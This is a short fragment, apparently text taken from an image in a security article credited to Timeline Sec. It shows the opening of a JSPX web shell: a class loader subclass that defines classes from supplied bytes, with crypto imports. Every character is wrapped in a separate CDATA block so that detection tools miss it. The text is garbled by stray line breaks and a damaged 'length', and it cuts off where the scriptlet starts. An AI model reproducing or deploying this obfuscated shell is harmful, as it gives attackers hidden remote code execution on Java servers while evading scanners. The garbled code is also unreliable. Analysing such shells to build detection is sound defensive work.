 1 <?xml version="1.0" encoding="UTF-8"?><jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*" /><jsp:declaration><![CDATA[
]]><![CDATA[c]]><![CDATA[l]]><![CDATA[a]]><![CDATA[s]]><![CDATA[s]]><![CDATA[ ]]><![CDATA[U]]><![CDATA[
]]><![CDATA[e]]><![CDATA[x]]><![CDATA[t]]><![CDATA[e]]><![CDATA[n]]><![CDATA[d]]><![CDATA[s]]><![CDATA[
]]><![CDATA[C]]><![CDATA[l]]><![CDATA[a]]><![CDATA[s]]><![CDATA[s]]><![CDATA[L]]><![CDATA[o]]><![CDATA[a]]><![CDATA[d]]><![CDATA[
e]]><![CDATA[r]]><![CDATA[{]]><![CDATA[U]]><![CDATA[(]]><![CDATA[C]]><![CDATA[l]]><![CDATA[a]]><![CDATA[s]]><![CDATA[s]]><![CDATA
[L]]><![CDATA[o]]><![CDATA[a]]><![CDATA[d]]><![CDATA[e]]><![CDATA[r]]><![CDATA[
]]><![CDATA[c]]><![CDATA[)]]><![CDATA[{]]><![CDATA[s]]><![CDATA[u]]><![CDATA[p]]><![CDATA[e]]><![CDATA[r]]><![CDATA[(]]><![CDATA[
c]]><![CDATA[)]]><![CDATA[;]]><![CDATA[}]]><![CDATA[p]]><![CDATA[u]]><![CDATA[b]]><![CDATA[l]]><![CDATA[i]]><![CDATA[c]]><![CDATA
[ ]]><![CDATA[C]]><![CDATA[l]]><![CDATA[a]]><![CDATA[s]]><![CDATA[s]]><![CDATA[
]]><![CDATA[g]]><![CDATA[(]]><![CDATA[b]]><![CDATA[y]]><![CDATA[t]]><![CDATA[e]]><![CDATA[
]]><![CDATA[[]]><![CDATA[]]]><![CDATA[b]]><![CDATA[)]]><![CDATA[{]]><![CDATA[r]]><![CDATA[e]]><![CDATA[t]]><![CDATA[u]]><![CDATA[
r]]><![CDATA[n]]><![CDATA[
]]><![CDATA[s]]><![CDATA[u]]><![CDATA[p]]><![CDATA[e]]><![CDATA[r]]><![CDATA[.]]><![CDATA[d]]><![CDATA[e]]><![CDATA[f]]><![CDATA[
i]]><![CDATA[n]]><![CDATA[e]]><![CDATA[C]]><![CDATA[l]]><![CDATA[a]]><![CDATA[s]]><![CDATA[s]]><![CDATA[b]]><![CDATA
[,]]><![CDATA[0]]><![CDATA[,]]><![CDATA[b]]><![CDATA[.]]><![CDATA[l]]><![CDATA[e]]><![CDATA[n]]><![CDAT
A[h]]><![CDATA[)]]><![CDATA[;]]><![CDATA[}]]><![CDATA[}]]><![CDATA[;]]></jsp:declaration><jsp:scriptlet>
<![CDATA[S]]><![CDATA[t]]><![CDATA[r]]><![CDATA[i]]><![CDATA[n]]><![CDATA[g]]><![CDATA[
Timeline Sec